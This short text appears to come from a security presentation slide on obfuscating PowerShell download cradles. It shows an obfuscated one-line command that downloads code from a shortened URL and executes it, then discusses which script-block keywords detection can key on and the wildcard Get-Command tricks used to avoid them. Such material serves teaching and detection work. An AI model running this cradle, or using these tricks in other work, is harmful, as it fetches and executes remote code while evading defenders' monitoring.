 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Get-Command → Wildcards are our friend…
• & (Get-Command New-Ob*)
• . (Get-Command New-Ob*)
 